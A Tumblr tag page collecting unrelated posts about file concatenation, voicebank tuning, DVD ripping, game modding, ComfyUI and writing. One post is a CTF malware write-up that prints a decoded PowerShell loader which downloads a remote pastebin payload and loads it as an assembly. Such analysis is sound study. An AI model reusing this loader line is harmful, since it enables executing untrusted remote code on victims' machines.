#Concatenate Files
Explore tagged Tumblr posts
Text
My sudden onset and inexplicable obsession with genbu in the past year is really fun because I'm developing a lot of tuning skills that apply to literally no other voicebank and will never apply to any others again
#JK jk jk i think some could help with some utau powerscale-y banks maybe#maybe if i use a resampler with a tension curve or something#but its so funny. hes such a weird voicebank#nothing ive seen before in any other commercial concatenative bank. whats going on with him#but any tunung skills i get from him are useless with current ai banks LOL#but thats because i find with ai banks you really gotta exaggerate and draw some crazy lines#with benby you gotta focus primarily on the transitions and vowel endings i find with pitch bends#with like asterian i need to just start scribbling. his vibratos sound fantastic handdrawn too#and rikka i find i need to be suuuuuuper subtle with vibrato on her#i do kinda tune every voice bank differently in general though so i guess its fine that im learning no transferable skills LOL#now using bebbengy does make me forget to use special phonemes which is one bad habit hes taught me <3#sorry that my ai banks never breath. i forget br exists sometimes#and dont get me started on how much i neglect end breaths and glottal stops in utau banks#i need to start remembering. i need to put like a readme file in all my utau voicebanks that shows their special phonemes#and open it any time i use them LOL my current method of just trying to vaguely remember is not. effective <3
3 notes
·
View notes
Text
tried having vlc decrypt it by playing a few seconds but the files were still looking corrupted. (I'm assuming it just uses libdvdcss in the background?)
so rn I'm trying to ask mpv to just read it and dump the output stream to a file, because vlc shits itself every time. seems to be relatively fast and work decently for movies, at least for the portion i tested.
i'll look into shows like doctor who later, cause all those vibrations really worry me
fuck copy protection and fuck dvd manufacturers, and fuck streaming services.
i have dvds of doctor who's season 11, that's not easily available on legal streaming services in France, but they are so badly manufactured they create a ton of vibrations.
yet i can't rip the contents for my own personal enjoyment because of course they put copy protection on that shit.
like, I bought the damn thing. I should be able to enjoy it however I want, especially when the manufacturing quality is so bad it risks damaging the damn drives.
#im starting to see a pattern developing regarding vlc and dvds#it wouldn't even convert a non protected dvd#when concatenating the files and piping them into ffmpeg worked like a charm
18 notes
·
View notes
Text
There's a joke to be made with 'cat' -- the UNIX file concatenation utility -- and 'catgirls' but I don't think I'm smart enough to properly couple those two things.
51 notes
·
View notes
Text
Join Me :)
I'm sharing my library of concatenated epubs. Current catalog:
Heaven Official's Blessing
Lord of the Mysteries (Part 1)
No Game No Life (Volumes 1 - 12 + Practical War Game)
Omnicient Reader's Viewpoint
The Apothecary Diaries (Volumes 1 - 12)
The Scum Villain's Self Saving System
Lord El-Melloi II Case Files
If you have any requests, feel free to send an ask. No guarantee on turnaround time/success rate, but I'll try.
40 notes
·
View notes
Text
Hackers now use ZIP file concatenation to evade detection

Source: https://www.bleepingcomputer.com/news/security/hackers-now-use-zip-file-concatenation-to-evade-detection/
More info: https://perception-point.io/blog/evasive-concatenated-zip-trojan-targets-windows-users/
9 notes
·
View notes
Text
Answer from the moon, eighteenth of june
cat [FILENAMES] is a very helpful program. It Concatenates All Text, allowing you to easily merge files together with cat file_a file_b > output_file. However, this works best with file formats that can be concatenated without syntax errors, like markdown and text documents and sometimes yaml configurations.
5 notes
·
View notes
Text
Thoughts at midnight..
I have been playing a new game but the thing is... this is the first time I've actually been able to PLAY the game.
I've spent months, and months modding the game because I couldn't really stand the way it originally looked with the generic/euro-centric vehicles.
See, the point is, you can play as the dispatcher/controller anywhere in the world! So of course I picked the area I'm most familiar with... a city here in the US!
But we do things very different than Europe does. We don't have doctors on motorcycles, we don't have 2 man tower ladder trucks, we don't have fire engines that don't have water tanks (so weird).
So I took the time to use the photos I have taken over the years to make my OWN mod and then edit all of the files!!!
And oh boy was THAT a huge thing. So huge it was overwhelming! I'd get a little bit into it and then feel that weight of the whole project and just shut down.
So I decided to to start small. Very small... just a few things... and that was fine... and I played the game and it was fun! Very fun! And then I added a few more, and a few more, and did it piecemeal. Never more than 3 or 4 apparatus at a time. Night after night, day after day... little by little.
And now I have 160 of the things done!
I went from this, to this!






But it's not just the pictures that matter... the game runs on xml and json files, which have to be created, edited, and all that good stuff. A single apparatus, be it a police car, or helicopter, or a fire engine has to first be created as an icon. A PNG file. So I take a photo I shot over the years

Load it into Canva to erase the background,

and then plop that into GIMP to make the icon! And then I go to google sheets... because everyyyyttthiiiing is done in spreadsheets lol
I first started with a matrix to figure out what I needed

and then I had to create basic categories that fit within the game parameters, and the different settings

which then using xlookup feeds into a separate sheet linking the icon name/apparatus name with the category

So a police car is a police car is a police car, but I can have a police car from LAPD and one from CHP... same stats, different icons. But I still need to turn THAT into xml! So more coding with concatenation and all sorts of fun stuff gives me this...

So really all I need to make a new apparatus is the icon, the name, and the category, and it fills it all out for me.
In addition there is the description sheet which does it similarly by feeding off of this sheet. And I have to do that 160 times ... probably clsoer to 300 when I'm done.
All so that in game it looks like this:



And I have to admit, I'm having fun now... Took a lot of work, a lot of effort, a lot of messing around and coding... but I'm happy with it.
And the game is fun....
2 notes
·
View notes
Text
Trio of Towns brute force save editing test:
✅️Separate headers
✅️Unpack save
✅️Edit save
✅️Repack save
✅️Concatenate headers
✅️Load save file with edited information
Now the hard part: using the information gained from those tests
3 notes
·
View notes
Text
Writing update
Four days ago, I wrote in this post that this year, I will focus on In Love and War. But only two days later, I decided that I needed to return to the second instalment of my A Dream Too Large To Bear Alone series because there is still lots of work to be done before I can even think of handing Did My Heart Love Til Now over to a beta-reader.
The reason for that is simple: The story is an awfully boring concatenation of fluff and smut interspersed with a little plot, which is far from the vision I had in mind for my first YOI sequel. Mind you, there's nothing wrong with fluff and smut, but when reading your own story aka the product of your grand vision becomes a tedious job that bores you to death, it's time to take drastic action. The urge to wipe the file off my hard drive and start anew from scratch was strong, but I'm too much of a coward for such a thing because I fiercely cling to what I have. So, I decided to revise this story again, but with a method that in the past has proven to raise my awareness for superfluous paragraphs, poorly written dialogue, too little characterisation, and other capital sins of writing.
Yesterday, I thus compiled a spreadsheet that lists all scenes sorted chronologically by chapter plus additional columns for plot-relevant, character growth, and relationship growth. Ideally, each scene should have at least one of them. (Funfact: Did My Heart Love Til Now has an insane number of 186 scenes!)
During the next few weeks, I will randomly pick scenes from this sheet and check them for their relevance. If their not relevant, I will either cut them, merge the important bits with other scenes, or add meaning, depending on what makes the most sense for each scene.
Then I will revise each scene and improve prose, characterisation, and imagery and condense what can be condensed--in short: I will treat each scene like a one-shot. That's important because I've noticed that for one-shots, I usually put much more focus on these aspects because I want to tell a story with no more than a few thousand words and to accomplish this, I must be concise.
I am aware that some people reading this will shake their head and think that I'm putting way too much work into a stupid fanfiction, so let me say a few things to this:
I treat every story I write very seriously and I don't care if is fanfiction or an original work.
Believe it or not, but I deeply enjoy the process of creating a story that matches the vision in my head as well as I enjoy playing around with words (and that's still true in times I complain about revision).
My stories are far from being banger stories and I really want to become a better writer who can engage their readers and touch their hearts and I'm pulling all the stops to make that happen.
I really don't care what people think of me anyway (or at least I'm trying to)
This process won't drastically cut the smut and fluff, if anything, these will get a deeper meaning.
Writing-wise, In Love and War is still my main focus in 2024, I will resume working on it a little later.
#writing#fanfiction#yoi fic#my yoi fic#ADTLTBAverse#Did My Heart Love Til Now#In Love and War#yoi#writing update
5 notes
·
View notes
Text


Huntress CTF (VeeBeeEes)
The malware file you are given to inspect is called veebeeeee, a Visual Basic Script file.
Cyberchef has a tool called Microsoft Script Decoder
When you upload the veebeeeee file to cyberchef and use the decoder, you get the output in the screenshots.
Taking out all the ', al37ysoeopm'al37ysoeopm and " " makes things much easier to see
We can see there are methods:
Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5
Path = Path0 + Path1 + Path2 + Path3 + Path4 + Path5
Reqest = Reqest0 + Reqest1 + Reqest2 + Reqest3 + Reqest4 + Reqest5
InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 + InvokeReqest3 + InvokeReqest4 + InvokeReqest5
ExecAssem = ExecAssem0 + ExecAssem1 + ExecAssem2 + ExecAssem3 + ExecAssem4 + ExecAssem5
And finally:
CollectThenReplace Power , Path , Reqest , InvokeReqest , ExecAssem
Once you concatenate all the values you get:
PowerShell$f='C:\Users\Public\Documents\July.htm'; if (!(Test-Path $f)){Invoke-WebRequest 'https://pastebin.com/raw/SiYGwwcz' -outfile $f }; [System.Reflection.Assembly]::loadfy]::loadfile($f); [WorkAreaWork]:Exe()
Flag is contained in https://pastebin.com/raw/SiYGwwcz
3 notes
·
View notes
Text
What Is ComfyUI and What Does It Do?

I mentioned ComfyUI once or twice in the context of the AI-generated images I posted. For those who haven't looked it up yet - it's a StableDiffusion power tool: it's fairly complicated, but immensely powerful and can create several things the usual AI image generators can't. It also has plugins that allow for even crazier stuff.
So, first things first, you can download ComfyUI from GitHub. It comes up with all necessary file dependencies and opens the GUI in your browser, much like the popular Automatic1111 frontend. Right off the bat, it does all the Automatic1111 stuff like using textual inversions/embeddings and LORAs, inpainting, stitching the keywords, seeds and settings into PNG metadata allowing you to load the generated image and retrieve the entire workflow, and then it does more Fun Stuff™. For example, you can rig it as a simple GAN-based upscaler with no AI generated prompt whatsoever. Plug any upscaler model from The Upscale Wiki, and you can blow 800x600 images from fifteen years ago up to four times the size with no noticeable quality loss - insanely handy if you want to use ancient stock photos from DA for a project today. Sure, the thing can't handle smaller images as well as commercial software like Topaz Gigapixel AI does, but it works with typical StableDiffusion output just fine. Other things you can do? Area composition, for example. What's that? Run a prompt for a landscape, halt it a quarter way in, run a smaller prompt for a character, halt it a quarter way in, combine the two images by pointing where you want the character placed and run a prompt containing both from where you stopped. Or ControlNets: do you want to recreate a pose from a photo or a movie poster without all the other things the AI might infer from an Image2Image prompt? Draw a quick scribble so the AI knows how to draw a firearm and where, for example? Render a proper hand with the gesture you want? It's possible.
And then, there are plugins. I mostly use two sets of custom nodes:
WAS Node Suite for basically everything: cropping, upscaling, text-related shenanigans like string concatenation, converting string to prompt conditioning (so I can plug a line of additional detail requests into a prompt for the high-res fix, like face swapping) or adding a date and time to the output filename,
Fannovel16's ControlNet Preprocessors for generating ControlNet data from input images and plugging them into a new prompt in one go.
The WAS Node Suite can do more than that: for example, it has Semantic Segmentation-based mask tools that I could use for description-based automatic masking once I figure out how to use it. The ControlNet preprocessors? I used them to help with inpainting on both "The Operator 2.1" and "Tiny Dancer".


For some reason, using the Protogen Infinity model for inpainting yielded weird results - for example, it consistently added only a small nub to the plate on Operator 2's sleeve that was left as an attachment point for an entire robot arm, forcing me to switch to image2image generation and re-render her as a full cyborg (with hilarious results like massive spotlights on the chest). So I used the preprocessor to read the pose from the base image for Operator 2.1 and feed it into the prompt along with an inpainting mask. With the additional data, Protogen Infinity properly drew a CyborgDiffusion-style left arm, along with that plate on the top and some skin matching the base image.
I described the process of creating "Tiny Dancer" in a separate post - in short, it took inpainting, then inpainting on top of that inpainting, then cleaning everything up in Photoshop.


Another neat trick you can do with ComfyUI is the high-res fix: instead of rendering the latent image into a human-readable form, you can upscale it and feed it as an input image for another render. This has two distinct advantages over simple upscaling, as you can see comparing "The Boss of the Reformatory" (left), which was rendered in a single pass at 512x768, then upscaled with ESRGAN to 4x size, and "Princess of Darkness" (right) that was rendered in 512x768, then had latent data upscaled to 2x, fed into a shorter, 20-pass render at double size and 50% balance between text prompt and input image (go below that and pixels will start showing, go above and it'll go off-model), and then upscaled to 2x the new size using BSRGAN. Not only the image is sharper, but a re-render at doubled size redraws all the details: just look at the tattoos. The left image has them blurry and blocky, while the right one looks like straight out of a tattoo artist's Instagram. The reason is two-fold: not only I haven't unlearned things from using LAION's default dataset, which was dogshit a few months ago and keeps degrading due to how they're building it (basically, they're hoovering up every image off the internet and oversaturation of AI-generated images with background diffusion-based noise fucks up attempts at making something out of them). I still haven't perfected the process - sometimes upscaling sends the anatomy or the linework off the rails or screws up with textures and details, but the WAS Node Suite has a new tool called Sampler Cycle which somehow performs a less-invasive high-res fix with additional detail injection. It has no manual or even a description of how it works, though, so I have no clue what the parameters do and how to tweak them.
Another cool thing added in one of the recent updates is the optional real-time preview of how your image is created. Sure, it's a resource hog that can double the rendering time, but having that kind of oven window letting you see when the image is done (and when it starts overcooking) can help you optimize the rendering process. Why go with 80 passes when the image looks good after 30? Remember, it's your own computing time. You can also assess whether the model is worth using - if it takes too many steps to be serviceable, just dump it and find another one.
Best of all, though, it's free. What had me swear off online-based generators was that not only most of them offer only base SD1.5 and SD2.1 models, but also have you pay for generating the images - which, combined, make the entire enterprise look like a scam aimed at bilking suckers who have no idea what they're doing. Not just the base models are shit and can't generate anything half-decent even after 50 attempts at fairly high pass count and guidance, but there are also no tooltips, hints, references or anything of the sort at hand to help you. If you want to educate yourself about what's what, you need to go somewhere else entirely. Yeah, I get it, the computing power needed to run those things is immense and bills don't pay themselves, but getting completely basic basics for ten bucks a month kinda stinks. Meanwhile, I fire this thing up on my four-year-old gaming rig (i7 8700K and RTX 2070 Super) and not only I get results faster, I can also achieve much better effect by plugging in additional datasets and models unavailable for website-based generators.
#ai art generation#ai image generation#ai image#ai generated images#Mike's Musings#stable diffusion#ComfyUI
2 notes
·
View notes
Text
that is some "we didn't think of this outside a controlled environment" type shit what the fuck. I assume it's just concatenating each individual crash log to one log file instead of doing something sensible like time date and time stamping the name of a new file



42K notes
·
View notes
Text
Understanding the ‘cat’ Command in Linux: A Beginner’s Guide
The cat command in Linux is one of the most commonly used and versatile tools available in the Unix-like command-line environment. Short for “concatenate,” cat is primarily used to read, display, and combine text files. To read more click on the link.
0 notes
Text
Path Manipulation Vulnerability in Symfony: A Developer’s Guide to Prevention
Path manipulation vulnerabilities are among the most critical and overlooked threats in modern web development. When left unchecked in frameworks like Symfony, attackers can exploit path inputs to access unauthorized files or directories, leading to data exposure, code execution, or even system compromise.

In this post, we’ll explore how path manipulation vulnerabilities manifest in Symfony applications, provide real-world code examples, show how to prevent them effectively and offer a free website vulnerability scanner to test your app now.
➡️ Try our tool at https://free.pentesttesting.com/ 📖 Read more cybersecurity articles at Pentest Testing Blog
🔍 What is a Path Manipulation Vulnerability?
Path manipulation (also known as path traversal) occurs when an attacker is able to alter file paths to gain unauthorized access to the filesystem. This typically happens when user-supplied input is concatenated into file paths without proper validation.
In Symfony applications, this risk can arise during file reads, uploads, or log file access when developers use input like:
$filename = $_GET['file']; $content = file_get_contents('/var/www/html/uploads/' . $filename);
An attacker could exploit this by accessing:
https://yourdomain.com/view-file?file=../../../../etc/passwd
The result? Unauthorized file disclosure. 😱
💻 Symfony Path Manipulation: Real-World Code Examples
🔴 Vulnerable Example
Here’s how a typical Symfony controller may become vulnerable:
// src/Controller/FileController.php public function view(Request $request) { $filename = $request->query->get('file'); $path = '/var/www/project/uploads/' . $filename; if (file_exists($path)) { return new Response(file_get_contents($path)); } return new Response('File not found.', 404); }
Attackers can easily manipulate the file parameter to traverse directories.
✅ Secure Version Using Symfony Validation
To avoid path traversal, always validate and sanitize input:
public function view(Request $request) { $filename = basename($request->query->get('file')); // Strips directory traversal $directory = '/var/www/project/uploads/'; $path = realpath($directory . $filename); // Validate the path exists inside the allowed directory if ($path && strpos($path, $directory) === 0 && file_exists($path)) { return new Response(file_get_contents($path)); } return new Response('File not found or access denied.', 404); }
This ensures users cannot break out of the designated upload folder.
🛡️ Automatically Detect Vulnerabilities (With Screenshot Below)
Want to see if your Symfony app is vulnerable to path manipulation or other security risks? Try our free website vulnerability scanner now.
📸 Screenshot of our Website Vulnerability Scanner homepage

Use our free Website Security Checker to scan for vulnerabilities in seconds.
📊 Example: Vulnerability Assessment Report
Once the scan completes, you’ll receive a detailed report showing all issues found, including Path Traversal vulnerabilities.
📸 Screenshot of a vulnerability assessment report to check Website Vulnerability

Example report highlighting Path Manipulation vulnerabilities discovered by our tool.
🧠 Pro Tips for Preventing Path Manipulation in Symfony
✔ Always sanitize file input using basename() ✔ Use realpath() to get absolute paths and validate scope ✔ Avoid exposing file paths directly in URLs ✔ Log all failed file access attempts ✔ Use Symfony’s built-in security components where possible
Also consider limiting access to sensitive directories using .htaccess or system-level permission rules.
🚀 Web App Security Matters — Get a Professional Pentest
Need deeper assurance beyond automated scanning?
Our Web Application Penetration Testing Services provide thorough manual assessments of your Symfony or PHP-based application. We simulate real-world hacker attacks and deliver actionable insights to keep your app secure.
✅ Manual & Automated Testing ✅ OWASP Top 10 Coverage ✅ Comprehensive Reporting ✅ Fast Turnaround Time
—
👉 Book your audit now and safeguard your app like a pro.
🔗 More Learning Resources
📰 Browse our blog for the latest on Laravel, Symfony, React.js & more: PentestTesting Blog
✉️ Subscribe to our newsletter for weekly security tips: Subscribe on LinkedIn
🔚 Conclusion
Symfony developers must proactively address path manipulation vulnerabilities before attackers find them. With strong input validation, secure file handling practices, and regular security scans, you can build safer applications for your users.
Don’t wait for a breach to start thinking about security — test your site today for a Website Security check.
1 note
·
View note
Text
qLDPC Library:Quantum Error-Correcting Code Research

Library qLDPC
Infleqtion researchers and JPMorgan Chase introduced a new open-source research software library today to speed up quantum application efficiency efforts. The Economist Commercialising Quantum conference in London on May 13–14 will provide more details on the news.
In conjunction with JPMorgan Chase, Infleqtion researchers created the open-source qLDPC library. Available on GitHub.
The main reason for this package was to help build and analyse quantum low density parity check (qLDPC) codes. However, the library tools also work for general error-correcting stabiliser and subsystem codes.
Reducing the number of physical qubits needed for quantum error correcting is one of the qLDPC library's biggest benefits. This library reduces fault-tolerant quantum computing hardware requirements by 10–100x. A single logical, error-corrected qubit used to need 1,500 physical qubits to work reliably. This new library may lower the requirement to 15–150 physical qubits per logical qubit, depending on implementation. This breakthrough fixes a scaling quantum system bottleneck.
The qLDPC library tools suit Infleqtion's neutral atom-based quantum computing technology. Infleqtion's hardware enables for extremely customisable qubit layouts, enabling the library's more efficient error-correcting codes.
The open-source library qLDPC is meant for collaboration. Developers, academics, and hardware partners can directly interact with the codebase to find new error correction and quantum workload optimisation approaches across platforms.
Important qLDPC library features include:
ClassicalCode: A class for classical linear error-correcting codes over finite fields, featuring pre-defined families and GAP/GUAVA package communication for more codes.
A class for creating stabiliser and subsystem Galois-qudit codes. Get_logical_ops, concatenate, and get_distance perform nontrivial logical Pauli operator construction, code concatenation, and code distance computation, respectively.
CSSCode: QuditCode subclass for building quantum CSS codes from two suitable ClassicalCodes. It uses research paper approaches to estimate code distance upper bounds in get_distance_bound.
Special quantum code constructs and family classes:
Two-block quantum codes.
BBCode, bivariate bicycle codes, including toric layout identification (like long-distance checks) and neutral atom qubit layouts that minimise communication distance. Several arXiv papers mention these constructs.
Product hypergraph codes.
Product codes for subsystem hypergraphs.
Subsystem hypergraph product codes simplex.
Lifted product codes.
Quantum Tanner codes.
decoders.py: BP-OSD, BP-LSD, belief-field, minimum-weight perfect matching, and additional error decoding modules.An interface for custom decoders is included.
Abstract algebra (groups, algebras, representations) module in Python. It communicates with GAP and GroupNames.org and uses SymPy pre-defined groups.
objects.py: A package for building quantum code auxiliary objects like Cayley and chain complexes.
qldpc.circuits.get_transversal_ops: A qubit code subroutine that constructs all SWAP-transversal logical Clifford gates in one code block, but it has exponential complexity and is more suitable for small-to-moderate codes.
Package requires Python >= 3.10 and can be installed via PyPI or source. C compilers for Windows and cvxpy for macOS may be required.
The project wants detailed documentation, however the current material is outdated. For help using the library's classes and methods, consult the source code, comments, examples directory, and test files.
#qLDPClibrary#quantumlowdensityparitycheck#qLDPC#quantumcode#QTCode#technology#technews#news#technologynews#technologytrends#govindhtech
0 notes
Text
funny thing that requires so much explanation that it stops being funny:
the way i format music for ihie is to assign each track an id number, and the filename of the mp3 in the music folder matches that id number.
the engine that decides which music should be playing gets the file to play by concatenating "/music/"+id number+".mp3"
because im bad at programming sometimes it fucks up and doesnt get a valid id number, which causes it to try to play like "undefined.mp3"
so i have secret bonus tracks with fake-ids like "undefined" to act as error handlers. their information is not visible in the actual program because song titles are in an array and you cant set index [undefined] in an array but they play normally
i think this is very funny. and the best way to include "secret tracks" in a project. put those bitches to work.. no free rides around here
1 note
·
View note